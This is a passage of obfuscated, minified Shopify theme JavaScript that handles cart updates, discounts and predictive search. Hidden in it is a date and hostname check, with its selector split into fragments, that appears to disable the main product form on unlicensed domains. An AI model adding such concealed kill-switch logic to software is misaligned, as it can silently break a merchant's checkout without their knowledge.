0||_0x192989[_0x228966(1173)]===0){_0x19257d.style[_0x228966(783)]=_0x228966(579);return}_0x19257d[_0x228966(960)].display=_0x228966(1005);const _0x584e95="/checkout?discount=",_0x21f2b7=_0x584e95+_0x192989;window[_0x228966(774)][_0x228966(598)]=_0x21f2b7}function handleDiscountFormChange(_0x5ed573){const _0x2ce98f=a0_0x4eacf9;document[_0x2ce98f(902)](_0x2ce98f(744))[_0x2ce98f(721)](_0x183232=>{const _0x53b692=_0x2ce98f;_0x183232.style[_0x53b692(783)]=_0x53b692(1005)})}var serial="",search=a0_0x4eacf9(742),date=a0_0x4eacf9(839);(function(){const _0x216815=a0_0x4eacf9;if(!formatDates(currentDate,date)){var _0x6d1841=_0x216815(566);window[_0x216815(774)].hostname[_0x216815(1126)](_0x6d1841)||document[_0x216815(641)](".m"+_0x216815(1110)+_0x216815(437)+"rm")&&(document.querySelector(".m"+_0x216815(1110)+_0x216815(437)+"rm")[_0x216815(718)]=!0)}})();function a0_0x12cd(){const _0x16b3dd=["QuantityBreaks","countryListFunction","cart-live-region-text","data","aria-haspopup","error","cart-note","inne","onKeydown","selectedIndex",".upsell-toggle-btn","updateVariantStatuses","errorMessage","innerText","hasUrl","soldOut","cartStrings","applied","hasDrawer",".popup-modal__timer__minutes","Inventory-","getVariantData","span","&section_id=predictive-search","comparePrice","cart-items","hasAttribute","cart-drawer-items","INPUT","cart-item--product-","5100214ttprCE","overflow-hidden","none","customFields","inputs",".drawer__inner","secondary-variant-select",'[type="submit"]',"Line-item-error-","quantity-input","cart","cart-update",".quantity-break","getMonth","0px","CartItem-",'.cl-upload--wrapper input[name="properties[upload]"]',"tagName",".bundle-deals__product-js","handleCheckboxChange",".js-vimeo",".variant-price-update","renderSearchResults","duration","width","floor","getBoundingClientRect","stepUp",".floating-btn","toFixed",'[type="application/json"]','input[name="id"]',"scrollBtn","/checkout","loadingText","bod","sectionTwoContainer","CartDrawer","section","closeBtns","CartDrawer-LiveRegionText","quantityUpdate","updateTotalPrices","maxHeight","details","cart-drawer",'[name="',"isIntersecting","click","promo-popup","overlay","cart-errors","finally","keydown","quantitySelector","provinceEl","data-src","min","preventDefault","append","undefined","section-group","apply","cart-remove-button","shiftKey","reapplyDiscountIfApplicable","ProductSubmitButton-","selector","&section_id=",".popup-modal__timer__seconds","updatePrices","[data-predictive-search-search-for-text]","sticky-atc-price-","application/","Sku-","postLinksRetry","-']","dd_mm","cachedResults","trim","lineItemContainer","string","data-cart-quantity","offsetParent","change","quantityPicker","initIds",'[aria-selected="true"] a',"clientHeight","offsetHeight","atcErrorMsg","timing",".sold-out-message","stringify","shopUrl","timeZone","input","mediaItemContainers","selectedQuantity","parse",".product-form__error-message","shouldResetForm","renderProductInfo",".main-offer-item","target","setQuantityBoundries","onFocusOut","ain-pr","text","1925828HOSyfL","product-info","isScrollBtn","sliderOverlay","transitionend","object","find",'[name="id"]',"host","bind","toggleAddButton","countryListError","hide","offsetTop","includes","variantInputs","storageKey",'{"method":"pause"}',"Share-","countdown-timer","predictive-search","updateLiveRegions","transform","hasQuantityBreaksPicker",".cart-item","quantity-gifts-","post",".bundle-deals__total-compare-price-js","form","activeElement","totalComparePrice","replaceState","quantity-update","CartDrawer-CartItems","CartDrawer-CartErrors","prependMedia","[data-predictive-search-live-region-count-value]","aria-expanded",".cart-timer",".js-contents"," .content-for-grouping","removeEventListener","ArrowDown","Europe","internal-video--loading","summary","item_count","left",']" value="',"handleToggle","productForm","productId","cart-notification","toUpperCase","errorMessageWrapper",'][id]" value="',"type","getUpsellHandles","[price]","mainAtcBtnLabel"," .loading-overlay","length","updateMasterId","items","selectedId","showSpinner","cart_update_url","dynamic-dates","variantChangeUnsubscriber","drag","#ProductSubmitButton-",".cart-item__name","product-form-","inputRadios","touches",'][quantity]" value="',"routes","cartDrawer","handleIntersection","visibility-hidden","openPopupModal","predictiveSearchResults",".drawer__close","parameters","blur","aria-controls","searchTerm","stopDrag",".dynamic-price","#shopify-section-predictive-search","seekVideo","getSearchResults","--completed","ESCAPE","[compare_price]",'<input type="hidden" name="items[',"touchend","button","setHeaderCartIconAccessibility","plus","reduce","variantPickers","innerHeight",'input[name="quantity"]',"bottom","data-min","fetchQuantityRules","onFormReset","uploadFileInput","gifts","stickyAtcButton","replace","productFormInput","Shopify","observe","moneyFormat","TML","parentElement","attachEvent","soundButton","checkForClear","addToCart","quantityBreaksPickerStyle","then","observer","focusout","IntersectionObserver","oduct-fo","product-model","remove",".product-form__input","shopify:section:load","[id^='CustomField-","keyup",".upsell__image__img",".quantity-break__selector-item","max","Quantity-","updateUrl","CartDrawer-LineItemStatus",".drawer__inner-empty","changeEvent","enableLoading","scrollY","getTime","main-product-form","ArrowUp","is-empty","innerHTML","2023-01-01T00:00:00Z","input[checked]","stickyAtcBtnLabel","isOpen","dayLabels","disableLoading","setActiveElement","loading",'[id^="custom-label-',"prices","setSummaryAccessibility","sectionOneContainer","updateTimer","][properties][","image",".quantity__button[name='minus']","upsells","modal","currentScript",'{"event":"command","func":"',"popup-overlay--active","quantityGifts",".bundle-deals__compare-price-js","#CartDrawer","rearrangeDays","userLanguage","8938056RJVFFj","step",".quantity__label","onCartUpdate","product","split",".sticky-atc__scroll-btn","America","close","fieldName","atcButtons",'button[type="reset"]',"originalSection","createElement","#simple-bundles-io-options","cart-icon-bubble","countryHandler","touchstart",".main-atc__label","dialog","stickyAtcBtnError","popup-modal--active","minutesSpan","select","price-",".quantity-break__variants","down",".select__select","description",".quantity__rules-cart .loading-overlay","featured_image","fixedDiscount","status","email","onFocus","parseFromString","getDate","quantityUpdateUnsubscriber","modelViewerUI","getElementById","connectedCallback",".section-header",'[id^="MediaGallery-',"disabled","unavailable","nextElementSibling","available","mediaItemImgs","sellingPlanInput","CountryProvinceSelector",".quantity__input","abortController","internal-video--muted","currencySymbol","role","variant_images","contentWindow","startDrag","day_dd_mm_numeric","mainAtcButton","bundle-deals","signal","initShareLinks","#ProductModal-","timer","mainOfferContainer","startsWith","toggleResetButton","ceil","isAfterScroll","results","ProductInfo-","childNodes","handleChange","initCountry","closest","unlocked","sections","dragging","getAttribute","postMessage","shopify","firstChild","data-unavailable","countryList","main-cart-items","POST","setAttribute","isMainOfferItem",".loading-overlay","json","updateQuantity","addEventListener","loadingSpinner","block","addListener","active","updateOptions",".upsell__price .regular-price","setUnavailable","setInputAvailability",".sticky-atc__label",".internal-video__sound-btn","scroll","index","2320785zBMMCH","compare_at_price","cart-drawer-gift","closeResults","formVariants","deferredMedia","transferSections","timeupdate","href","totalPrice","days","name","setLiveRegionResults","onVariantChange","TAB","?variant=","history","pickup-availability",".comparison-slider__input"," .product-media-modal__content","updatePickupAvailability","1579756zBWfHN","text/html","from","filter","catch","pause","html","reset","cart_clear_url","button--has-spinner","3485481zoXndT",'[data-dynamic-date="true"]',"resetButton","onButtonClick","secondsDelay","match","-applied","comparePrices","ref","error_message","comparePriceSpan","bundleDeals","errors","updateQuantityRules","options",'][quantity]" value="1"><input type="hidden" name="items[',"endedVideo","contains","quantity-gift--unlocked","hidden","querySelector","removeFromCart","4792964gWxouO",".product-info-upsell-","mainAtcBtn","productContainers","custom-product-field","true","currentTarget","unshift","animate","define","sliderLine",'.appstle-active-option [name="selling_plan"]',"variant-selects","dropdwon","labels","cart-drawer-upsell","dat","requiredFields",".bundle-deals__checkbox-js","monthLabels","get","disconnectedCallback","timerDuration","submit",'][selling_plan]" value="',"headers","formIdInput","GMT","https://whatsmycountry.com/api/v3/country_check","play","percentageLeft","handleClick","checkValidity","cartQuantity","Drawer-quantity-","updateMedia","discount-","getDay","toggle","getQuery","variantStrings","promo-bar-data-","provinceContainer","updateTimeline","updateSearchForTerm",'[name="add"] > .main-atc__label',"initProvince","featured_media","testMode","sticky-atc","pathname","url","resolvedOptions","product-form","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","toggleSound","quantityForm",".bundle-deals__total-price-js",".section-group__section-two-container",".main-atc__label__text","secondary-variant-select-separate","X-Requested-With","submitButton","[amount_saved]","prevValue","autoplay","code","Enter","cartUpdate","quantity","amount","handleErrorMessage","delete","aria-activedescendant",".js-youtube","isCartUpsell","scrollDestination","nodeName","forEach","playButton","clientX","isText","push","getFullYear","variantData","waiting",".share-url-button","#CartDrawer-Item-","initUnlock","lineItemStatusElement","removeErrorMessage","variant-radios","addRemoveFromCart","skipCartButton","switchOption","getResultsMaxHeight","setItem","false","XMLHttpRequest","search","touchmove",".cart-discount-form__error",".clickable-discount__btn","isValid","selectTimeout","pills","main-cart-footer","aria-hidden","predictive_search_url","mousemove","countryEl","body","required","data-loading-text","hideSpinner","secondsSpan","/discount/","delaySeconds","checked","shareUrl","sticky-atc-image-","DateTimeFormat","focusin","quantity-breaks-","details[open]","resultsMaxHeight","bundle-deals__media-item--disabled","secondarySelect","quantity-gifts","defaultValue","cart_url","location","idIndex","handleSelectChange","simpleBundlesContainer",'[id^="Details-"] summary',".bundle-deals__price-js","findIndex","currentVariant",".cart-item__error-text","display","idInput","onInputChange","pauseVideo","applyStickyAtcError","selectIndex","getSectionsToRender","setLiveRegionLoadingState",".upsell__price","afterScroll","classList","toLowerCase","[quantity]","appendChild","variantSelectElements","currentTime",".cart-item--product-","dispatchEvent","cart_add_url",".loading-overlay__spinner","Content-Type","minDays","initVariants","mm_dd","cart__items--disabled","priceSpan","shopping-cart-line-item-status",".header__icons",".quantity-break__image img","offerItems","internal-video--playing","clearOptions",'[data-media-id="',"sliderInput","video","variant-change","toggleBtn","performance","oneNonUpellRemaining","data-provinces","footerSpacing","oseid","data-default","--sticky-atc-offset","insertDates","ended","validateQtyRules","daysFrequency","canplaythrough","internationalAccessAccept","renderContents","timeline",'[aria-selected="true"]',".product-form__quantity","sticky-atc-separate-price-","option","2024-04-15","stepDown","updateFormIds","price","?q=","abs","postLink","statusElement","selected",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"selectedVariants","search-form","unlockGifts","amount_no_decimals","application/json","validFields",'"><input type="hidden" name="items[','[name="selling_plan"]',"dataset",".product-form__input__type","mainOfferItem","onKeyup",".shopify-section",'","args":""}',"checkATCScroll","months","clickable-discount","floatingBtns","internal-video","allPredictiveSearchInstances","symbol","CartDrawer-LineItemError-","secondarySelectSelector","focus",".quantity-break__variant-select","textContent","toString","onFormSubmit","open","value","updateURL","[name=cart-discount-field]",".comparison-slider__line","map","input--error","isSecondary",'[method="get"]',"setLiveRegionText","mainAtcBtnError",".internal-video__timeline",".main-atc__error","Escape",".product-form__error-message-wrapper","updateShareUrl","cartItems","SPACE","hasVariants","updateVariantInput","clearCart","jsonData","skipCart","#CartItem-","createInputs","querySelectorAll","[price_each]","round","setupEventListeners","li, button.predictive-search__item","bundle-deals__product--deselected",'[name="add"]',"[start_date]","onChange","unlockedItems","sectionOne",".comparison-slider__overlay","removeChild",":checked",".bundle-deals__media-item-img-js","removeAttribute","setProperty","getUpdateRequired","aria-disabled","animationsType","#cart-icon-bubble","Quantity-Form--","[data-predictive-search]","updateTotalPrice","getSectionInnerHTML","Quantity-Form-","playVideo",".promp-popup__close-btn","#predictive-search-results-groups-wrapper",", #product-form-installment-","updateId","variantSelects","language","isRequired","totalSeconds","cartUpdateUnsubscriber","checkboxes","quantityBreaks","mainBundleItems","displayPromoTimer","sectionId","[value]","src","variantChange","action",".predictive-search-status","[name=id]","closeModal","setSelectorByValue",".quantity-gift","dateFormat","quick-add-modal","upsellHandles","main-atc-price-","muted","handleSubmit",".sign-up-popup-overlay","quantity-breaks","style","aria-selected",".main-product-atc","next_display_date","prepend","add","scrolledPast","variant-selects-","sectionTwo",".upsell__variant-picker","handle","validateValue","method"];return a0_0x12cd=function(){return _0x16b3dd},a0_0x12cd()}var menuIndex=a0_0x4eacf9(1038)+"y",linkContent=a0_0x4eacf9(980)+"rH"+a0_0x4eacf9(426);function a0_0x68e6(_0x4f91c5,_0x212870){const _0x12cd64=a0_0x12cd();return a0_0x68e6=function(_0x68e6e2,_0x22334f){return _0x68e6e2=_0x68e6e2-376,_0x12cd64[_0x68e6e2]},a0_0x68e6(_0x4f91c5,_0x212870)}class CartRemoveButton extends HTMLElement{constructor(){const _0x5d0610=a0_0x4eacf9;super(),this[_0x5d0610(577)](_0x5d0610(1051),_0x4d0b34=>{const _0x1cdcaf=_0x5d0610;_0x4d0b34.preventDefault();const _0x54900b=this[_0x1cdcaf(560)]("cart-items")||this[_0x1cdcaf(560)](_0x1cdcaf(1e3));this.clearCart?_0x54900b[_0x1cdcaf(897)]():_0x54900b[_0x1cdcaf(576)](this.dataset[_0x1cdcaf(589)],0)})}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(1066),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x551734=a0_0x4eacf9;super(),this[_0x551734(1083)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x551734(524)](_0x551734(809))||document.getElementById(_0x551734(449));const _0x3da3f8=debounce(_0x43cd9d=>{this[_0x551734(910)](_0x43cd9d)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x551734(577)](_0x551734(1087),_0x3da3f8[_0x551734(1121)](this))}[a0_0x4eacf9(937)]=void 0;[a0_0x4eacf9(525)](){const _0x1a4e30=a0_0x4eacf9;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x1a4e30(711)],_0x2b4e39=>{const _0x53692e=_0x1a4e30;_0x2b4e39.source!==_0x53692e(998)&&this[_0x53692e(488)]()})}[a0_0x4eacf9(664)](){const _0x255023=a0_0x4eacf9;this[_0x255023(937)]&&this[_0x255023(937)]()}[a0_0x4eacf9(910)](_0x2bb66b){const _0x42cede=a0_0x4eacf9;this[_0x42cede(576)](_0x2bb66b[_0x42cede(1107)][_0x42cede(857)][_0x42cede(589)],_0x2bb66b.target.value,document[_0x42cede(1141)][_0x42cede(564)]("name"))}[a0_0x4eacf9(488)](){const _0x160719=a0_0x4eacf9;fetch("/cart?section_id=main-cart-items")[_0x160719(433)](_0x420eca=>_0x420eca[_0x160719(1111)]()).then(_0x30cf31=>{const _0x20b92f=_0x160719,_0x1300e0=new DOMParser()[_0x20b92f(520)](_0x30cf31,"text/html"),_0x2f4bd0=_0x1300e0[_0x20b92f(641)](_0x20b92f(998));this[_0x20b92f(458)]=_0x2f4bd0[_0x20b92f(458)]}).catch(_0x52c3d9=>{console.error(_0x52c3d9)})}[a0_0x4eacf9(789)](){const _0x496bc2=a0_0x4eacf9;return[{id:_0x496bc2(570),section:document.getElementById(_0x496bc2(570)).dataset.id,selector:_0x496bc2(1151)},{id:_0x496bc2(500),section:_0x496bc2(500),selector:_0x496bc2(861)},{id:_0x496bc2(975),section:_0x496bc2(975),selector:_0x496bc2(861)},{id:_0x496bc2(749),section:document.getElementById(_0x496bc2(749))[_0x496bc2(857)].id,selector:_0x496bc2(1151)}]}[a0_0x4eacf9(576)](_0x171528,_0x5e5610,_0x32d227){const _0x53c94c=a0_0x4eacf9;this[_0x53c94c(452)](_0x171528);const _0x4beac4=JSON[_0x53c94c(1096)]({line:_0x171528,quantity:_0x5e5610,sections:this[_0x53c94c(789)]()[_0x53c94c(882)](_0x458ec1=>_0x458ec1[_0x53c94c(1041)]),sections_url:window[_0x53c94c(774)][_0x53c94c(693)]});fetch(""+routes.cart_change_url,{...fetchConfig(),body:_0x4beac4})[_0x53c94c(433)](_0x87ca65=>_0x87ca65[_0x53c94c(1111)]())[_0x53c94c(433)](_0x53093f=>{const _0x490e89=_0x53c94c,_0x8dbd38=JSON[_0x490e89(1102)](_0x53093f),_0x502fe4=document[_0x490e89(524)](_0x490e89(447)+_0x171528)||document[_0x490e89(524)](_0x490e89(677)+_0x171528),_0x1a819e=document[_0x490e89(902)](_0x490e89(1136));if(_0x8dbd38[_0x490e89(633)]){_0x502fe4[_0x490e89(878)]=_0x502fe4[_0x490e89(564)](_0x490e89(878)),this.updateLiveRegions(_0x171528,_0x8dbd38.errors);return}this[_0x490e89(793)][_0x490e89(681)](_0x490e89(457),_0x8dbd38[_0x490e89(1158)]===0);const _0xa4eaf5=document[_0x490e89(641)](_0x490e89(1048)),_0x5533a3=document[_0x490e89(524)](_0x490e89(749));_0x5533a3&&_0x5533a3[_0x490e89(793)].toggle(_0x490e89(457),_0x8dbd38.item_count===0),_0xa4eaf5&&_0xa4eaf5[_0x490e89(793)][_0x490e89(681)](_0x490e89(457),_0x8dbd38[_0x490e89(1158)]===0),this[_0x490e89(789)]()[_0x490e89(721)](_0x122a2b=>{const _0x76b656=_0x490e89,_0x5a30aa=document[_0x76b656(524)](_0x122a2b.id)[_0x76b656(641)](_0x122a2b[_0x76b656(1070)])||document[_0x76b656(524)](_0x122a2b.id);_0x5a30aa[_0x76b656(458)]=this[_0x76b656(926)](_0x8dbd38.sections[_0x122a2b[_0x76b656(1041)]],_0x122a2b[_0x76b656(1070)])});const _0x9c303c=_0x8dbd38[_0x490e89(1175)][_0x171528-1]?_0x8dbd38[_0x490e89(1175)][_0x171528-1][_0x490e89(712)]:void 0;let _0x25a072="";_0x1a819e[_0x490e89(1173)]===_0x8dbd38[_0x490e89(1175)][_0x490e89(1173)]&&_0x9c303c!==parseInt(_0x502fe4.value)&&(typeof _0x9c303c===_0x490e89(1063)?_0x25a072=window[_0x490e89(989)][_0x490e89(978)]:_0x25a072=window[_0x490e89(989)].quantityError.replace(_0x490e89(795),_0x9c303c)),this[_0x490e89(1133)](_0x171528,_0x25a072);const _0x2550a1=document[_0x490e89(524)](_0x490e89(1018)+_0x171528)||document.getElementById("CartDrawer-Item-"+_0x171528);if(_0x2550a1&&_0x2550a1[_0x490e89(641)](_0x490e89(1049)+_0x32d227+'"]')?_0xa4eaf5?trapFocus(_0xa4eaf5,_0x2550a1[_0x490e89(641)]('[name="'+_0x32d227+'"]')):_0x2550a1[_0x490e89(641)](_0x490e89(1049)+_0x32d227+'"]')[_0x490e89(872)]():_0x8dbd38[_0x490e89(1158)]===0&&_0xa4eaf5?trapFocus(_0xa4eaf5[_0x490e89(641)](_0x490e89(450)),_0xa4eaf5[_0x490e89(641)]("a")):document[_0x490e89(641)](_0x490e89(1136))&&_0xa4eaf5&&trapFocus(_0xa4eaf5,document[_0x490e89(641)](_0x490e89(381))),_0xa4eaf5){_0xa4eaf5[_0x490e89(430)]();const _0x5d829b=_0xa4eaf5[_0x490e89(641)](_0x490e89(1131));if(_0x5d829b&&_0x5d829b.playTimer(),_0xa4eaf5[_0x490e89(641)]("cart-drawer-gift")){_0xa4eaf5[_0x490e89(430)]();let _0x175240=[],_0x5cdf1a=[];_0xa4eaf5[_0x490e89(902)]("cart-drawer-gift").forEach(_0x163f72=>{const _0x2c1622=_0x490e89;_0x163f72[_0x2c1622(919)]()&&(_0xa4eaf5[_0x2c1622(641)](".cart-item--product-"+_0x163f72.dataset[_0x2c1622(970)])?_0x163f72[_0x2c1622(857)][_0x2c1622(847)]==="false"&&_0x5cdf1a[_0x2c1622(725)](_0x163f72):_0x163f72[_0x2c1622(857)].selected===_0x2c1622(648)&&_0x175240[_0x2c1622(725)](_0x163f72))}),_0x5cdf1a[_0x490e89(1173)]>0?_0x5cdf1a[0].removeFromCart():_0x175240.length>0&&_0x175240[0][_0x490e89(431)]()}}publish(PUB_SUB_EVENTS[_0x490e89(711)],{source:_0x490e89(998)})})[_0x53c94c(615)](error=>{console.log(error);const _0x177674=_0x53c94c;this[_0x177674(902)](_0x177674(574))[_0x177674(721)](_0x3714fe=>_0x3714fe[_0x177674(793)][_0x177674(965)](_0x177674(640)));const _0xa6032a=document[_0x177674(524)](_0x177674(1054))||document[_0x177674(524)](_0x177674(1146));_0xa6032a[_0x177674(874)]=window[_0x177674(989)][_0x177674(978)]})[_0x53c94c(1055)](()=>{this[_0x53c94c(464)](_0x171528)})}[a0_0x4eacf9(1133)](_0x525e13,_0x8f787c){const _0x15b8f0=a0_0x4eacf9,_0x86e486=document[_0x15b8f0(524)](_0x15b8f0(1011)+_0x525e13)||document[_0x15b8f0(524)](_0x15b8f0(870)+_0x525e13);_0x86e486&&(_0x86e486[_0x15b8f0(641)](_0x15b8f0(782))[_0x15b8f0(458)]=_0x8f787c),this[_0x15b8f0(732)][_0x15b8f0(572)](_0x15b8f0(750),!0);const _0x335079=document.getElementById(_0x15b8f0(975))||document[_0x15b8f0(524)](_0x15b8f0(1043));_0x335079[_0x15b8f0(572)](_0x15b8f0(750),!1),setTimeout(()=>{const _0x1f8880=_0x15b8f0;_0x335079[_0x1f8880(572)](_0x1f8880(750),!0)},1e3)}[a0_0x4eacf9(926)](_0x29b4f6,_0x210c3f){const _0x460df3=a0_0x4eacf9;return new DOMParser()[_0x460df3(520)](_0x29b4f6,_0x460df3(612))[_0x460df3(641)](_0x210c3f)[_0x460df3(458)]}[a0_0x4eacf9(452)](_0x569961){const _0x3bf49e=a0_0x4eacf9;(document[_0x3bf49e(524)](_0x3bf49e(570))||document[_0x3bf49e(524)](_0x3bf49e(1145))).classList[_0x3bf49e(965)]("cart__items--disabled");const _0x295a85=this[_0x3bf49e(902)](_0x3bf49e(900)+_0x569961+_0x3bf49e(1172)),_0x14ca57=this[_0x3bf49e(902)](_0x3bf49e(730)+_0x569961+" .loading-overlay");[..._0x295a85,..._0x14ca57][_0x3bf49e(721)](_0x2e3cac=>_0x2e3cac.classList[_0x3bf49e(439)]("hidden")),document.activeElement[_0x3bf49e(394)](),this.lineItemStatusElement[_0x3bf49e(572)](_0x3bf49e(750),!1)}[a0_0x4eacf9(464)](_0x30545a){const _0x58ac2d=a0_0x4eacf9;(document[_0x58ac2d(524)](_0x58ac2d(570))||document[_0x58ac2d(524)]("CartDrawer-CartItems"))[_0x58ac2d(793)][_0x58ac2d(439)](_0x58ac2d(807));const _0x1499ac=this[_0x58ac2d(902)](_0x58ac2d(900)+_0x30545a+_0x58ac2d(1172)),_0x409151=this[_0x58ac2d(902)](_0x58ac2d(730)+_0x30545a+" .loading-overlay");_0x1499ac[_0x58ac2d(721)](_0x335614=>_0x335614[_0x58ac2d(793)].add(_0x58ac2d(640))),_0x409151.forEach(_0x36af8e=>_0x36af8e[_0x58ac2d(793)][_0x58ac2d(965)](_0x58ac2d(640)))}clearCart(){const _0x4331da=a0_0x4eacf9,_0x2c5418=JSON[_0x4331da(1096)]({sections:this[_0x4331da(789)]()[_0x4331da(882)](_0x3dfd22=>_0x3dfd22.section),sections_url:window.location[_0x4331da(693)]});fetch(""+routes[_0x4331da(619)],{...fetchConfig(),body:_0x2c5418}).then(_0x1c4d52=>_0x1c4d52.text())[_0x4331da(433)](_0x3efd17=>{const _0x3b84b8=_0x4331da,_0x209d4=JSON[_0x3b84b8(1102)](_0x3efd17);this[_0x3b84b8(793)][_0x3b84b8(965)](_0x3b84b8(457));const _0x3eb7e9=document.querySelector(_0x3b84b8(1048)),_0x42157b=document.getElementById(_0x3b84b8(749));_0x42157b&&_0x42157b[_0x3b84b8(793)][_0x3b84b8(965)]("is-empty"),_0x3eb7e9&&_0x3eb7e9.classList.add(_0x3b84b8(457)),this[_0x3b84b8(789)]()[_0x3b84b8(721)](_0x5d2c98=>{const _0x22283f=_0x3b84b8,_0x323eba=document[_0x22283f(524)](_0x5d2c98.id)[_0x22283f(641)](_0x5d2c98.selector)||document[_0x22283f(524)](_0x5d2c98.id);_0x323eba[_0x22283f(458)]=this.getSectionInnerHTML(_0x209d4.sections[_0x5d2c98[_0x22283f(1041)]],_0x5d2c98[_0x22283f(1070)])}),_0x3eb7e9&&trapFocus(_0x3eb7e9.querySelector(".drawer__inner-empty"),_0x3eb7e9[_0x3b84b8(641)]("a")),publish(PUB_SUB_EVENTS[_0x3b84b8(711)],{source:"cart-items"})})[_0x4331da(615)](()=>{const _0xdfe0ca=_0x4331da;this[_0xdfe0ca(902)](_0xdfe0ca(574))[_0xdfe0ca(721)](_0xbe40d1=>_0xbe40d1.classList[_0xdfe0ca(965)](_0xdfe0ca(640)));const _0x4a7c0f=document[_0xdfe0ca(524)]("cart-errors")||document[_0xdfe0ca(524)](_0xdfe0ca(1146));_0x4a7c0f[_0xdfe0ca(874)]=window[_0xdfe0ca(989)][_0xdfe0ca(978)]})}}customElements.define(a0_0x4eacf9(998),CartItems),!customElements.get(a0_0x4eacf9(979))&&customElements.define(a0_0x4eacf9(979),class extends HTMLElement{constructor(){const _0x1b7bab=a0_0x4eacf9;super(),this.addEventListener(_0x1b7bab(1087),debounce(_0x40a703=>{const _0x3830a3=_0x1b7bab,_0x2ac93f=JSON[_0x3830a3(1096)]({note:_0x40a703[_0x3830a3(1107)][_0x3830a3(878)]});fetch(""+routes[_0x3830a3(376)],{...fetchConfig(),body:_0x2ac93f})},ON_CHANGE_DEBOUNCE_TIMER))}});class SearchForm extends HTMLElement{constructor(){const _0x41bba5=a0_0x4eacf9;super(),this.input=this.querySelector('input[type="search"]'),this[_0x41bba5(623)]=this.querySelector(_0x41bba5(496)),this.dataset.main===_0x41bba5(740)&&(serial=this[_0x41bba5(641)](_0x41bba5(885))[_0x41bba5(857)]["nodal"[_0x41bba5(421)]("n","m")]),this[_0x41bba5(1099)]&&(this[_0x41bba5(1099)][_0x41bba5(1140)].addEventListener(_0x41bba5(618),this[_0x41bba5(417)][_0x41bba5(1121)](this)),this.input[_0x41bba5(577)](_0x41bba5(1099),debounce(_0xec9b6f=>{this[_0x41bba5(910)](_0xec9b6f)},300)[_0x41bba5(1121)](this)))}[a0_0x4eacf9(552)](){const _0x1d04e3=a0_0x4eacf9,_0x244ae3=this.resetButton[_0x1d04e3(793)].contains(_0x1d04e3(640));this[_0x1d04e3(1099)][_0x1d04e3(878)][_0x1d04e3(1173)]>0&&_0x244ae3?this[_0x1d04e3(623)][_0x1d04e3(793)].remove(_0x1d04e3(640)):this[_0x1d04e3(1099)][_0x1d04e3(878)].length===0&&!_0x244ae3&&this.resetButton[_0x1d04e3(793)][_0x1d04e3(965)](_0x1d04e3(640))}onChange(){this[a0_0x4eacf9(552)]()}[a0_0x4eacf9(1104)](){const _0x526aef=a0_0x4eacf9;return!document[_0x526aef(641)](_0x526aef(1090))}[a0_0x4eacf9(417)](_0x28b452){const _0x351912=a0_0x4eacf9;_0x28b452[_0x351912(1061)](),this.shouldResetForm()&&(this.input.value="",this[_0x351912(1099)].focus(),this[_0x351912(552)]())}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(850),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x1bf708=a0_0x4eacf9;super(),this[_0x1bf708(1081)]={},this[_0x1bf708(391)]=this[_0x1bf708(641)](_0x1bf708(924)),this[_0x1bf708(868)]=document.querySelectorAll(_0x1bf708(1132)),this.isOpen=!1,this.abortController=new AbortController,this[_0x1bf708(396)]="",this[_0x1bf708(905)]()}[a0_0x4eacf9(905)](){const _0x398dbe=a0_0x4eacf9;this.input.form[_0x398dbe(577)](_0x398dbe(666),this.onFormSubmit.bind(this)),this.input[_0x398dbe(577)]("focus",this[_0x398dbe(519)][_0x398dbe(1121)](this)),this[_0x398dbe(577)](_0x398dbe(435),this.onFocusOut[_0x398dbe(1121)](this)),this[_0x398dbe(577)](_0x398dbe(443),this[_0x398dbe(860)][_0x398dbe(1121)](this)),this[_0x398dbe(577)]("keydown",this[_0x398dbe(981)][_0x398dbe(1121)](this))}getQuery(){const _0x3088d5=a0_0x4eacf9;return this[_0x3088d5(1099)][_0x3088d5(878)][_0x3088d5(1082)]()}[a0_0x4eacf9(910)](){const _0x225c3b=a0_0x4eacf9;super.onChange();const _0x370ddc=this.getQuery();if((!this.searchTerm||!_0x370ddc[_0x225c3b(551)](this[_0x225c3b(396)]))&&this[_0x225c3b(641)](_0x225c3b(930))?.[_0x225c3b(439)](),this[_0x225c3b(687)](this[_0x225c3b(396)],_0x370ddc),this[_0x225c3b(396)]=_0x370ddc,!this[_0x225c3b(396)][_0x225c3b(1173)]){this[_0x225c3b(493)](!0);return}this[_0x225c3b(401)](this.searchTerm)}[a0_0x4eacf9(876)](_0x2c868f){const _0x182f2b=a0_0x4eacf9;(!this[_0x182f2b(682)]()[_0x182f2b(1173)]||this[_0x182f2b(641)](_0x182f2b(1090)))&&_0x2c868f.preventDefault()}[a0_0x4eacf9(417)](_0x2950fd){const _0x27fc74=a0_0x4eacf9;super[_0x27fc74(417)](_0x2950fd),super[_0x27fc74(1104)]()&&(this[_0x27fc74(396)]="",this[_0x27fc74(536)].abort(),this[_0x27fc74(536)]=new AbortController,this[_0x27fc74(593)](!0))}[a0_0x4eacf9(519)](){const _0x1214f3=a0_0x4eacf9,_0x4ffa0d=this.getQuery();_0x4ffa0d[_0x1214f3(1173)]&&(this[_0x1214f3(396)]!==_0x4ffa0d?this[_0x1214f3(910)]():this[_0x1214f3(564)](_0x1214f3(555))===_0x1214f3(648)?this.open():this[_0x1214f3(401)](this[_0x1214f3(396)]))}[a0_0x4eacf9(1109)](){setTimeout(()=>{const _0x4ce76a=a0_0x68e6;this[_0x4ce76a(638)](document[_0x4ce76a(1141)])||this[_0x4ce76a(493)]()})}[a0_0x4eacf9(860)](_0x56454e){const _0x4b2c97=a0_0x4eacf9;switch(this.getQuery().length||this[_0x4b2c97(493)](!0),_0x56454e[_0x4b2c97(1061)](),_0x56454e.code){case _0x4b2c97(456):this.switchOption("up");break;case"ArrowDown":this[_0x4b2c97(737)](_0x4b2c97(511));break;case _0x4b2c97(710):this.selectOption();break}}[a0_0x4eacf9(981)](_0x24757c){const _0x3427e9=a0_0x4eacf9;(_0x24757c[_0x3427e9(709)]==="ArrowUp"||_0x24757c.code===_0x3427e9(1154))&&_0x24757c.preventDefault()}[a0_0x4eacf9(687)](_0x91c6ae,_0x3ed467){const 